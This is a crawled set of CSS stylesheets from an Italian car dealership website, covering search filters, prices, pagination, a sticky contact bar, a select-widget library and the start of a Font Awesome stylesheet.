            line-height: 32px;
            text-transform: capitalize;
            font-weight: 500;
        }

        .form-filter-search .form_boxes .select {
            padding: 0;
            line-height: unset;
        }

        .form-filter-search .form_boxes span {
            font-size: 15px;
            line-height: 26px;
        }

        .form-filter-search .form_boxes .drop-menu {
            height: auto;
        }

    .form-filter-search .form-submit {
        width: 209px;
    }

        .form-filter-search .form-submit .theme-btn {
            font-size: 15px;
            line-height: 26px;
            gap: 10px;
            border-radius: 16px;
        }

            .form-filter-search .form-submit .theme-btn i {
                font-size: 16px;
                line-height: 16px;
            }

.wrap-sidebar-dk .sidebar-handle {
    display: none;
    margin-bottom: 20px;
    color: var(--theme-color1);
    font-weight: 500;
}

    .wrap-sidebar-dk .sidebar-handle svg path {
        fill: var(--theme-color1);
    }


@media (max-width: 1499px) {
    .category-section {
        padding-bottom: 120px;
    }

    .wrap-slider-car .slick-arrow {
        top: unset;
        transform: unset;
        bottom: -80px;
        left: 0;
    }

        .wrap-slider-car .slick-arrow.slick-next {
            right: unset;
            left: 95px;
        }
}

@media (max-width: 1199px) {
    .form-filter-search {
        flex-wrap: wrap;
        gap: 15px;
        padding-left: 20px;
    }

        .form-filter-search .form_boxes {
            width: 45%;
            flex-grow: 1;
            padding: 10px 20px;
            border: 1px solid rgba(225, 225, 225, 1);
            border-radius: 12px;
        }

    .wrap-sidebar-dk .sidebar-handle {
        display: block;
    }

    /* .wrap-sidebar-dk .inventory-sidebar {
    display: none;
    margin-bottom: 30px;

  }*/

}

@media (max-width: 1140px) {
    .cate-nav-tab {
        justify-content: flex-start;
    }
}

@media (max-width: 550px) {
    .box-loan-calc .box-ip {
        grid-template-columns: 1fr;
    }

    .box-loan-calc {
        padding: 30px;
    }
}






@media (max-width: 767px) {
    .slider-thumb a {
        width: 100%;
    }

    .calculator-section-home9 {
        padding: 100px 0px;
    }

    .form-filter-search .form_boxes {
        width: 100%;
    }

    .form-filter-search .form-submit,
    .form-filter-search .form-submit .theme-btn {
        width: 100%;
    }
}




.inner-box:hover .slider-thumb .slick-dots {
    opacity: 1;
    display: block;
}

.inner-box:hover .slick-list::before {
    opacity: 0.3;
    /* transition: all 5s ease; */
}


/* Styling; */
.noUi-background {
    background: #D6D7D9;
}

.noUi-connect {
    background: rgba(5, 11, 32, 1);
    -webkit-transition: background 450ms;
    transition: background 450ms;
    cursor: pointer;
}

.noUi-origin {
    border-radius: 2px;
}

.noUi-target {
    width: 100%;
    height: 3px;
    border-radius: 2px;
}

.noUi-horizontal .noUi-handle.noUi-handle-upper {
    left: -30px;
}

/* Handles and cursors;
*/
.noUi-draggable {
    cursor: w-resize;
}

.noUi-vertical .noUi-draggable {
    cursor: n-resize;
}

.noUi-handle {
    cursor: default;
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important;
}



/* Disabled state; */
[disabled].noUi-connect,
[disabled] .noUi-connect {
    background: #B8B8B8;
}

[disabled].noUi-origin,
[disabled] .noUi-handle {
    cursor: not-allowed;
}

.slider-labels .caption {
    font-weight: 500;
    font-size: 16px;
}

#slider-range-value01::after,
#slider-range-value1::after {
    margin: 0 2px;
}


.situazione-parco {
    padding: 2px;
    line-height: 1.6em;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: white;
    border-radius: 50px;
    font-weight: 500;
}

.container-situazione-parco {
    /*width: 120px;*/
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/*STILE PREZZI*/
.prezzo-offerta {
    color: Green !important;
    font-size: 28px !important;
    font-weight: 600;
}

.prezzo-normale {
    position: relative;
    color: Green !important;
    font-size: 24px !important;
    font-weight: 600;
    margin-top: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px;
}

.prezzo-normale-noleggio {
    color: Green !important;
    font-size: 20px !important;
    font-style: normal;
    font-weight: 600;
}

.prezzo-commerciante {
    position: relative;
    color: #2746f1;
    font-size: 24px !important;
    font-weight: 700;
    margin-top: 16px;
}


.prezzo-normale-con-offerta {
    position: relative;
    color: red !important;
    font-size: 24px !important;
    margin-top: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px;
    text-decoration-line: line-through;
}

/*FINE STILE PREZZI*/


/*INIZIO PAGINATOR*/
.paginator-pagina {
    border: 1px solid #e1e1e1;
    width: 60px;
    line-height: 35px;
    border-radius: 50px;
    margin: 0 5px;
    height: 40px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    color: var(--theme-color-dark);
    background-color: var(--sfondo);
}

.pagina {
    font-size: 15px;
    margin: 0 5px;
    width: 40px;
    height: 40px;
    border-radius: 50px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    line-height: 40px;
    border: 0;
    color: var(--theme-color-dark);
    position: relative;
    display: block;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #dee2e6;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

    .pagina:not(.pagina-attiva):hover {
        background-color: #e9ecef
    }

.pagina-attiva {
    background-color: var(--theme-color1);
    color: #ffffff;
}

/*FINE PAGINATOR*/


.reset-filter {
    color: #E01A29;
    font-weight: 600;
    float:right;
}

.ordinamento{
    border:none!important
}

.ordinamento .current {
    margin-right:20px;
}

.container-form-contatto .categories-box {
    padding: 0;
    border-bottom: none;
    margin-bottom: 15px;
}


/*.form-control-error,
.form-control-error:active,
.form-control-error:focus,*/
.form_boxes:has(.form-control-error) {
    border: 1px solid #d50000 !important;
    box-shadow: none;
    outline: none;
}

.form-label-error {
    color: #d50000!important;
}


.container-vetrina .inner-box {
    display: flex;
    flex-direction: column;
    height: 450px;
    align-items: stretch;
    justify-content: space-between;
}

.marche-img {
    width: 100px !important;
    height: 100px;
    filter: var(--sfondo-marca);
}
.form-tabs > div {
    margin-bottom: 22px;
}

.radioButtonHome span {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    cursor: pointer;
    position: relative;
    padding-bottom: 3px;
}

.radioButtonHome > input {
    display: none
}


.radioButtonHome span:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.radioButtonHome span.active:before {
    opacity: 1;
    visibility: visible;
}


.radioButtonHome span, .radioButtonHome span:hover {
    color: #ffff;
}

.container-ricerca-home {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--sfondo);
    border-radius: 50px;
    padding: 0 10px;
    height: 76px;
}


.container-ricerca-home .form_boxes {
    width: 20%;
    height: 76px;
    border:none;
    background:none;
    border:none
}
    .container-ricerca-home a {
        display: block;
        margin: 4px 0!important;
    }


    .container-ricerca-home .nice-select{
        border:none
    }

    .container-ricerca-home .nice-select {
        height: 30px;
    }

@media (max-width: 767px) {
    .container-ricerca-home .form_boxes {
        width: 100%;
    }
    .boxcar-banner-section-v1 .banner-content .form-tab-pane .container-ricerca-home {
        border-radius: 16px;
        padding: 30px 30px 30px;
        display: block;
        height: unset;
    }

    .boxcar-container .hover-img {
        display: none;
    }
}

.boxcar-container .hover-img {
    position: absolute;
    bottom: 60px;
    right: 60px;
}

iframe {
    border: none;
    width: 100%;
}


.outer-image img{ 
    border-radius:16px
}

.main-menu .navigation > li > span:hover, .header-style-v1 .header-inner .right-box > a:hover, .main-menu .navigation > li > a:hover {
    color: var(--theme-color1);
}
.riga-header-info a{
    opacity: 1;
    color: var(--lettere);
    font-size: 15px;
    line-height: 30px;
    padding: 0;
}

    .riga-header-info a:hover {
        color: var(--theme-color1)
    }

.social a{
    font-size: 18px;
}

.social li {
    margin-right: 20px!important;
}

.container-header-riga-info {
    border-bottom: 1px solid #E1E1E1;
    background-color: var(--contrasto-grigio)
}
@media (min-width:992px) {
    .container-menu {
        padding: 15px !important;
    }
}


.container-recensioni h2, .container-recensioni .text {
    color: var(--text-color) !important;
}

.container-recensioni .inner-box {
    border: 1px solid #E1E1E1!important;
}
.reviews .content-box {
    background-color: var(--sfondo);
    border-radius: 16px;
    padding: 1em;
    margin: 10px 0;
    border: 1px solid #E1E1E1 !important;
}

.reviews .rating-list .list li {
    color: #F5C34B;
    font-size:15px!important
}

#listelle i {
    color: #F5C34B;
    font-size: 20px;
}

@media(min-width: 992px) {
    .elemento-sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 2em;
        right: 0;
        bottom: 0;
        left: 0;
    }
}
.page-link, .btn-brochure, .btn-filtri {
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: var(--lettere);
    padding: 8px 15px;
    border-radius: 12px;
    border:1px solid black
}

    .btn-brochure img {
        margin-right: 10px;
        position: relative;
        top: -1px;
    }

    .ddl-ordina-per{
        border:none!important;
    }



@media (max-width:375px) {
    #contenitoreAppiccisoCellulare ul li a {
        padding: 0px 15px !important;
    }
}

@media (min-width:376px) and (max-width:991px) {
    #contenitoreAppiccisoCellulare ul li a {
        padding: 0px 25px !important;
    }
}
.header-inner{
    background-color: var(--sfondo);
}
.boxcar-team-section-two .title{
    color: var(--lettere)
}

.cars-section-three, .boxcar-fun-fact-section, .boxcar-pricing-section {
    background-color: var(--sfondo)
}


.why-choose-us-section, .blog-section-two, .boxcar-testimonial-section, .boxcar-header {
    background-color: var(--sfondo) !important;
}
.rounded{
    border-radius:16px!important;
}

.mobile-navigation svg rect{
    fill: var(--lettere);
}

.container-form-contatto input::placeholder{
    color: var(--lettere)
}

/*POPUP*/


#popupPrincipale .modal-title, .modal-body{
    color: var(--lettere);
}
#popupPrincipale .modal-content{
    background-color: var(--sfondo);
}

#popupPrincipale .btn-close{
    filter: var(--sfondo-marca);
}

input[name="daterange"], input[name="TxtKmGiorno"] {
    border: none;
    padding: 0;
}


.subtitle p {
    color: var(--lettere);
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 0em;
    margin-bottom: 0;
    border-bottom: 1px solid #E7E7EC;
    line-height: 40px;
    margin-bottom: 20px;
}


.prezzo-tariffa {
    position: relative;
    font-size: 20px;
    font-style: normal;
    font-weight: 800;
    line-height: 22px;
    color: green !important
}

.container-tariffe h4 {
    font-size: 22px
}


@media (max-width:991px) {
    .liColonna {
        display: flex !important;
        flex-direction: column;
    }
}

/* Skeleton Loader */
/*.skeleton {
    width: 100%;
    height: 20px;
    background: linear-gradient(90deg, #e0e0e0 25%, #f0f0f0 50%, #e0e0e0 75%);
    background-size: 200% 100%;
    animation: skeleton-loading 1.5s infinite;
    border-radius: 5px;
    margin: 10px 0;
}
*/
@keyframes skeleton-loading {
    0% {
        background-position: 200% 0;
    }

    100% {
        background-position: -200% 0;
    }
}

/* Nasconde i dati reali all'inizio */
#data-container {
    display: none;
}

input[name="daterange"] {
    touch-action: manipulation;
    font-size: 16px !important;
}

.container-tariffe{
    margin-top:20px
}

.container-tariffe .title{
    margin-bottom: 10px!important;
}

.me-auto .day{
    font-weight:bold
}


.list img, .btn-brochure img, .spectes-list img {
    filter: var(--sfondo-marca);
}

.btn-default {
    width: 40px;
    height: 40px;
}

b{
    font-weight:800
}

.titolo {
    font-family: var(--title-font);
    font-size: 40px;
    font-weight: 700;
    color: var(--theme-color-dark);
    text-transform: capitalize;
    line-height: 45px;
    margin-bottom:0
}
.sottotitolo {
    font-size: 30px;
    font-weight: 700;
    line-height: 55px;
}

.border-10 iframe{
    border-radius:10px;
}

.mt25{
    margin-top:25px
}
.mb25{
    margin-bottom: 25px
}

.stories-slider img {
    width: 100%;
    height: 200px; 
    object-fit: cover;
}

.brand-boxcar-banner-section.africa {
    background-image: url(../images/chisiamo/africa.jpg);
}

.brand-boxcar-banner-section.formula {
    background-image: url(../images/motorsport/intro.jpg);
}


.africa p, .africa h2{
    text-align:center;
    color: white;
}

.africa h2, .africa b {
    color: white;
    font-weight: 800;
}

.africa .row {
    justify-content: center;
}

h2 {
    font-weight: 700;
}

.border-bottom {
    border-top: 1px solid #E1E1E1;
    margin: 40px 0;
}

.border-bottom .boxcar-container{
    margin: 40px auto;
}


h1 {
    font-family: var(--title-font);
    font-size: 55px;
    font-weight: 700;
    color: var(--theme-color-dark);
    text-transform: capitalize;
    line-height: 45px;
}

.contenitore-video {
    background-color: #E9F2FF;
}


.contenitore-targa {
    display: flex;
    justify-content: center;
}

    .contenitore-targa .targa {
        border-left: 16px;
        border-right: 16px;
        border-left-color: #003EAD;
        border-right-color: #003EAD;
        border-left-style: solid;
        border-bottom: 2px solid #003EAD;
        border-right-style: solid;
        border-top: 2px solid #003EAD;
        display: inline-block;
        padding: .4rem;
        font-size: 1.2rem;
        line-height: 1.8rem;
        border-radius: .4rem;
        font-weight: 800;
    }


    .font-60{
        font-size:60px!important;
    }
.ombreggiatura {
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
}

/*.boxcar-banner-section-v1 h2{
    color: #1E73BE !important
}*/


.accessori-content li {
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 13px;
}

    .accessori-content li i {
        color: var(--theme-color1);
        background-color: #eef0fc;
        width: 21px;
        height: 21px;
        line-height: 21px;
        text-align: center;
        border-radius: 50%;
        font-size: 12px;
        margin-right: 10px;
    }


@media (max-width:991px) {
    .boxcar-banner-section-v1{
        padding: 0;
    }

        .boxcar-banner-section-v1 h2 {
            font-size: 30px !important;
            line-height: 40px!important;
            line-height: 35px!important;
        }
        .boxcar-banner-section-v1 span {
            font-size: 20px;
            margin-bottom: 30px;
        }

    .boxcar-banner-section-v1 .container {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}


.logo img{
    max-width:170px
}

@media (max-width:991px) {

    .custom-order-1 {
        order: 1
    }

    .custom-order-2 {
        order: 2
    }

    .content-column .inner-column {
        padding-bottom: 0!important
    }

    .boxcar-title-three h2 {
        font-size: 30px;
        line-height: 30px;
    }
    
}




--- FILE ---
content_type: text/css
request_url: https://www.newcarshop.it/css/labycss.css?v=1
body_size: 3174
content:
@media(max-width:992px) {
    /*   #dropdown-ricerca .form-group > label {
        color: var(--lettere);
    }

    table > tbody > tr > td > label {
        color: var(--lettere) !important;
    }*/

    .chiudi {
        transform: translate3d(0,100%,0);
    }

    .apri {
        transform: translateZ(0);
    }

    /*#header.topbar-dark .topbar {
        background-color: var(--colore_principale);
    }*/

    .page-section-ptb {
        margin: 17px 0;
    }

    #bottone-filtri {
        text-align: center;
        color: var(--lettere);
        padding: 0.5em 0;
        text-transform: uppercase;
        display: flex;
        align-items: center;
        justify-content: center;
    }

        #bottone-filtri > svg {
            height: 18px;
            width: 18px;
            fill: white;
            margin-left: 0.5em;
        }

    .btn-chiudi-ricerca svg {
        height: 20px;
        width: 20px;
        fill: var(--lettere);
    }

    #dropdown-ricerca .contenitore-chiusura {
        text-align: right;
    }

    #dropdown-ricerca {
        position: fixed;
        z-index: 2001;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        transition: all .3s cubic-bezier(.25,.46,.45,.94);
        transition-property: transform;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        background-color: white;
        padding: 1em;
        overflow: auto !important;
        height: 100% !important;
    }

 
}

@media(min-width:993px) {
    .contenitore-chiusura{
        display:none;
    }
}


.flex-center {
    display: flex;
    align-items: center;
}
/*INIZIO CONTENITORE APPICCICOSO*/
.contenitore-appicciso-totale {
    z-index: 1000;
    bottom: 0;
    left: 0;
    position: fixed;
    height: 55px;
    width: 100%;
    background-color: transparent;
}

.contenitore-appicciso {
    display: flex;
    height: 100%
}

.testo-azione {
    color: white;
    margin: 0 0.4em;
}

.contenitore-icona {
    display: block;
    text-align: center;
}

.contenitore-appicciso a {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    justify-content: center;
    line-height: normal;
}

.contenitore-appicciso li {
    background-color: var(--theme-color1);
    flex: 1;
    height: 100%;
    overflow: hidden;
    transition: transform .3s linear;
}

    .contenitore-appicciso li i {
        width: 15px;
        height: 15px;
        text-align: center;
        display: inline-block;
        vertical-align: middle;
        font-style: normal;
    }

        .contenitore-appicciso li i > svg {
            display: block;
            width: 100%;
            height: 100%;
            fill: white;
        }


@media only screen and (min-width: 992px) {
    .contenitore-appicciso-totale {
        transform: translate3d(100%,0,0) translate3d(-56px,0,0);
    }

    .contenitore-appicciso-totale {
        bottom: auto;
        height: auto;
        left: auto;
        right: 0;
        /*transform: translate3d(100%,0,0) translate3d(-40px,0,0);*/
        top: 400px;
        width: auto;
    }

    .contenitore-appicciso a {
        justify-content: flex-start;
    }

    .contenitore-appicciso {
        display: block;
        height: auto;
    }

        .contenitore-appicciso li {
            height: 56px;
            margin-bottom: 4px;
            border-radius: 8px;
        }

            .contenitore-appicciso li:hover {
                background-color: var(--theme-color1-light);
                transform: translate3d(-100%,0,0) translate3d(56px,0,0);
            }

            .contenitore-appicciso li > a > div {
                align-items: center;
                display: flex;
            }

    .contenitore-icona {
        height: 56px;
        line-height: 56px;
        width: 56px;
    }
}
/*FINE CONTENITORE APPICCICOSO*/


body.noscroll {
    position: fixed !important;
    overflow: hidden;
}

#contenitoreAppiccisoCellulare, #contenitoreAppiccisoRecensioni {
    height: auto;
    box-shadow: 0 -4px 12px #0000001a;
}

    #contenitoreAppiccisoCellulare > div, #contenitoreAppiccisoRecensioni > div {
        padding: 0.5em 1em;
    }


/*.contenitore-appicciso-totale a {
    height: auto !important;
    width: 90% !important;
    margin-right: 1em;
}*/

    .contenitore-appicciso-totale a span,
    .contenitore-appicciso-totale button span,
    .contenitore-appicciso-totale button {
        font-size: 18px;
        vertical-align: middle;
    }

/*.contenitore-appicciso-totale li {
    width: 100%
}*/

#contenitoreAppiccisoCellulare ul {
    display: flex;
    flex-wrap: nowrap; /* Assicura che gli elementi non vadano a capo */
    padding: 0;
    margin: 0;
    list-style: none; /* Rimuove i punti elenco */
    justify-content: space-between; /* Distribuisce uniformemente gli elementi */
}

    #contenitoreAppiccisoCellulare ul li {
        flex: 1; /* Ogni elemento occupa lo stesso spazio */
        text-align: center; /* Centra il contenuto degli li */
    }

        #contenitoreAppiccisoCellulare ul li a {
            display: block; /* Assicura che l'a prenda tutto lo spazio del li */
            padding: 0px 20px; /* Spazio interno per i bottoni */
            text-align: center; /* Centra il testo nei bottoni */
            margin: 5px; /* Spazio tra i bottoni */
        }


@media only screen and (min-width: 992px) {
    .contenitore-appicciso-totale {
        transform: translate3d(100%,0,0) translate3d(-56px,0,0);
    }

    .contenitore-appicciso-totale {
        bottom: auto;
        height: auto;
        left: auto;
        right: 0;
        /*transform: translate3d(100%,0,0) translate3d(-40px,0,0);*/
        top: 400px;
        width: auto;
    }

    .contenitore-appicciso a {
        justify-content: flex-start;
    }

    .contenitore-appicciso {
        display: block;
        height: auto;
    }

        .contenitore-appicciso li {
            height: 56px;
            margin-bottom: 4px;
            border-radius: 8px;
        }

            .contenitore-appicciso li:hover {
                background-color: var(--theme-color1-light);
                transform: translate3d(-100%,0,0) translate3d(56px,0,0);
            }

            .contenitore-appicciso li > a > div {
                align-items: center;
                display: flex;
            }

    .contenitore-icona {
        height: 56px;
        line-height: 56px;
        width: 56px;
    }
}
/*FINE CONTENITORE APPICCICOSO*/


/*INIZIO BOTTONE FILTRI*/
@media(min-width:992px) {
    #bottone-filtri {
        display: none;
    }
}

@media(max-width:992px) {

    .chiudi {
        transform: translate3d(0,100%,0);
    }

    .apri {
        transform: translateZ(0);
    }

    #header.topbar-dark .topbar {
        background-color: var(--colore_principale);
    }

    .page-section-ptb {
        margin: 17px 0;
    }

    #bottone-filtri {
        text-align: center;
        padding: 0.5em;
        text-transform: uppercase;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 17px
    }

        #bottone-filtri > svg {
            height: 18px;
            width: 18px;
            fill: black;
            margin-left: 0.5em;
        }

    #dropdown-ricerca .contenitore-chiusura,
    #form-contatti-veicolo .contenitore-chiusura,
    #form-contatti .contenitore-chiusura,
    #form-recensione .contenitore-chiusura {
        text-align: right;
    }

    #dropdown-ricerca,
    #form-contatti-veicolo,
    #form-recensione,
    #form-contatti {
        position: fixed;
        z-index: 2001;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        transition: all .3s cubic-bezier(.25,.46,.45,.94);
        transition-property: transform;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        padding: 1em;
        overflow: auto !important;
        height: 100% !important;
        border-radius: 0!important;
        padding: 0;
    }
}

@media(min-width:991px) {
    .btn-chiudi-ricerca {
        display: none
    }
}

#dropdown-ricerca .form-group,
#form-contatti-veicolo .form-group,
#form-contatti .form-group {
    border-bottom: solid 1px white;
    padding-bottom: 20px;
}

    #dropdown-ricerca .form-group > label,
    #form-contatti-veicolo .form-group > label,
    #form-contatti-contatti .form-group > label {
        text-transform: uppercase;
        font-weight: 700;
    }
/*FINE BOTTONE FILTRI*/

/*DATA RANGE PICKE NOLEGGIO*/
/*.daterangepicker {
    background-color: var(--sfondo) !important;
    color: var(--lettere) !important;
}

    .daterangepicker .calendar-table {
        background-color: var(--sfondo) !important;
        color: var(--lettere) !important;
    }

        .daterangepicker .calendar-table td:hover,
        .daterangepicker .calendar-table td.active,
        .daterangepicker .calendar-table td.start-date,
        .daterangepicker .calendar-table td.end-date {
            background-color: var(--sfondo) !important;
            color: var(--lettere) !important;
        }

    .daterangepicker .drp-calendar {
        background-color: var(--sfondo) !important;
    }

    .daterangepicker .drp-buttons {
        background-color: var(--theme-color1) !important;
    }

        .daterangepicker .drp-buttons .btn {
            background-color: var(--theme-color1) !important;
            color: var(--lettere) !important;
        }

            .daterangepicker .drp-buttons .btn:hover {
                background-color: var(--contrasto-grigio) !important;
                color: var(--lettere);
            }*/

/*DATA RANGE PICKE NOLEGGIO*/

--- FILE ---
content_type: text/css
request_url: https://www.newcarshop.it/assets/niceselect2/nice-select2.css
body_size: 1673
content:
.nice-select {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    background-color: #fff;
    
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    display: block;
    font-family: var(--body-font);
    font-size: 16px;
    font-weight: normal;
    outline: none;
    padding-left: 18px;
    padding-right: 30px;
    position: relative;
    text-align: left !important;
    transition: all .2s ease-in-out;
    user-select: none;
    white-space: nowrap;
    width: 100%;
    height: 55px;
    line-height: 35px;
    border-radius: 12px;
    border: 1px solid rgb(225, 225, 225);
    background: var(--sfondo, #FFF);
    padding: 10px 15px;
}

    .nice-select:hover {
        border-color: #dbdbdb
    }

    .nice-select:active, .nice-select.open, .nice-select:focus {
        border-color: var(--theme-color)
    }

    .nice-select:after {
        border-bottom: 2px solid #999;
        border-right: 2px solid #999;
        content: "";
        display: block;
        /*height: 5px;*/
        /*margin-top: -4px;*/
        pointer-events: none;
        position: absolute;
        /*right: 12px;*/
        top: 50%;
        transform-origin: 66% 66%;
        transform: rotate(45deg);
        transition: all .15s ease-in-out;
        /*width: 5px;*/
        
        width: 9px;
        height: 9px;
        right: 20px;
        margin-top: -7px;
    }

    .nice-select.open:after {
        transform: rotate(-135deg)
    }

    .nice-select.open .nice-select-dropdown {
        opacity: 1;
        pointer-events: auto;
        transform: scale(1) translateY(0)
    }

    .nice-select.disabled {
        border-color: #ededed;
        color: #999;
        pointer-events: none
    }

        .nice-select.disabled:after {
            border-color: #ccc
        }

    .nice-select.wide {
        width: 100%
    }

        .nice-select.wide .nice-select-dropdown {
            left: 0 !important;
            right: 0 !important
        }

    .nice-select.right {
        float: right
    }

        .nice-select.right .nice-select-dropdown {
            left: auto;
            right: 0
        }

    .nice-select.small {
        font-size: 12px;
        height: 36px;
        line-height: 34px
    }

        .nice-select.small:after {
            height: 4px;
            width: 4px
        }

        .nice-select.small .option {
            line-height: 34px;
            min-height: 34px
        }

    .nice-select .nice-select-dropdown {
        margin-top: 4px;
        background-color: var(--sfondo);
        border-radius: 5px;
        box-shadow: 0 0 0 1px rgba(68,68,68,.11);
        pointer-events: none;
        position: absolute;
        top: 100%;
        left: 0;
        transform-origin: 50% 0;
        transform: scale(0.75) translateY(19px);
        transition: all .2s cubic-bezier(0.5, 0, 0, 1.25),opacity .15s ease-out;
        z-index: 9;
        opacity: 0
    }

    .nice-select .list {
        border-radius: 5px;
        box-sizing: border-box;
        overflow: hidden;
        padding: 0;
        max-height: 210px;
        overflow-y: auto
    }

        .nice-select .list:hover .option:not(:hover) {
            background-color: rgba(0,0,0,0) !important
        }

    .nice-select .option {
        cursor: pointer;
        font-weight: 400;
        line-height: 40px;
        list-style: none;
        outline: none;
        padding-left: 18px;
        padding-right: 29px;
        text-align: left;
        transition: all .2s
    }

        .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
            /*background-color: #f6f6f6 */
            border-radius: 8px;
            background: rgba(239, 23, 33, .05);
            color: var(--theme-color);
        }

        .nice-select .option.selected {
            font-weight: bold
        }

        .nice-select .option.disabled {
            background-color: rgba(0,0,0,0);
            color: #999;
            cursor: default
        }

    .nice-select .optgroup {
        font-weight: bold
    }

.no-csspointerevents .nice-select .nice-select-dropdown {
    display: none
}

.no-csspointerevents .nice-select.open .nice-select-dropdown {
    display: block
}

.nice-select .list::-webkit-scrollbar {
    width: 0
}

.nice-select .has-multiple {
    white-space: inherit;
    height: auto;
    padding: 7px 12px;
    min-height: 36px;
    line-height: 22px
}

    .nice-select .has-multiple span.current {
        border: 1px solid #ccc;
        background: #eee;
        padding: 0 10px;
        border-radius: 3px;
        display: inline-block;
        line-height: 24px;
        font-size: 14px;
        margin-bottom: 3px;
        margin-right: 3px
    }

    .nice-select .has-multiple .multiple-options {
        display: block;
        line-height: 24px;
        padding: 0
    }

.nice-select .nice-select-search-box {
    box-sizing: border-box;
    width: 100%;
    padding: 5px;
    pointer-events: none;
    border-radius: 5px 5px 0 0
}

.nice-select .nice-select-search {
    box-sizing: border-box;
    background-color: var(--sfondo);
    border: 1px solid #e8e8e8;
    border-radius: 3px;
    color: var(--lettere);
    display: inline-block;
    vertical-align: middle;
    padding: 7px 12px;
    margin: 0 10px 0 0;
    width: 100%;
    min-height: 36px;
    line-height: 22px;
    height: auto;
    outline: 0 !important;
    font-size: 14px
}


--- FILE ---
content_type: text/css
request_url: https://www.newcarshop.it/css/fontawesome.css
body_size: 105305
content:
/*!
 * Font Awesome Pro 6.0.0-alpha3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa {
  font-family: "Font Awesome 6 Pro";
  font-family: var(--fa-style-family, "Font Awesome 6 Pro");
  font-weight: 900;
  font-weight: var(--fa-style, 900);
}

.fa,
.fas,
.fa-solid,
.far,
.fa-regular,
.fal,
.fa-light,
.fat,
.fa-thin,
.fad,
.fa-duotone,
.fab,
.fa-brands {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.08333em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.07143em;
  vertical-align: 0.05357em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.04167em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}

.fa-ul>li {
  position: relative;
}

.fa-li {
  left: calc(2em * -1);
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: 2em;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-color: #eee;
  border-color: var(--fa-border-color, #eee);
  border-radius: 0.1em;
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: solid;
  border-style: var(--fa-border-style, solid);
  border-width: 0.08em;
  border-width: var(--fa-border-width, 0.08em);
  padding: 0.2em 0.25em 0.15em;
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: 0.3em;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: 0.3em;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  -webkit-animation-name: fa-beat;
  animation-name: fa-beat;
  -webkit-animation-delay: 0;
  animation-delay: 0;
  -webkit-animation-delay: var(--fa-animation-delay, 0);
  animation-delay: var(--fa-animation-delay, 0);
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
  animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: 1s;
